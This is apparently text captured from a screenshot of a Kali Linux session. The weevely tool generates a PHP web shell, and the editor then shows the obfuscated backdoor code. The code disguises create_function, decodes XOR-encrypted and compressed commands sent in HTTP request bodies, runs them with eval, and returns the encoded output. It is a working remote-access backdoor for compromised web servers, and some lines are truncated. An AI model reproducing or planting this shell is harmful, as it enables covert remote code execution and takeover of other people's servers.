 kali@kali:~/Desktop$ weevely generate test /home/kali/Desktop/test.php
Generated '/home/kali/Desktop/test.php' with password 'test' of 754 byte si
kali@kali:~/Desktop$ ls
/home/kali/Desktop/test.php - Mousepad
File Edit Search View Document Help
<?php
$P='0;($j<$cVd&&$i<VdVdVd$l);$j++,$i++){$o.=$VdtVd{$i}^$k{$j}Vd;}VdVd}return $o;
$w='@obVdVd_eVdnd_clean();$r=@basVde64_eVdncode(Vd@x(Vd@gzcVdompress(Vd$o),$k));
$B=str_replace('Z','','cZreZateZZ_fuZnctiZon');
$l='evVdal(@gzuncoVdmVdpVdress(@xVd(@base6Vd4_decode($mVdVd[1])Vd,$Vdk)));$o=@ob
$A='$kVd="098f6bcVdVdd";$kh="4621Vdd373cVdVdVdade";$kfVd="4e8Vd32627b4fVd6";$p="
$u='VdfunctiVdon x(Vd$tVd,$Vdk){$c=strlen($Vdk);$l=strlen($t);$Vdo=""Vd;for($i=V
$n='("/VdVd$Vdkh(.+)$kfVd/Vd",@file_geVdt_contents("phpVd:/Vd/Vdinput"),$mVd)==1
$d=str_replace('Vd','',$A.$u.$P.$n.$l.$w);
$c=$B('',$d);$c();
?>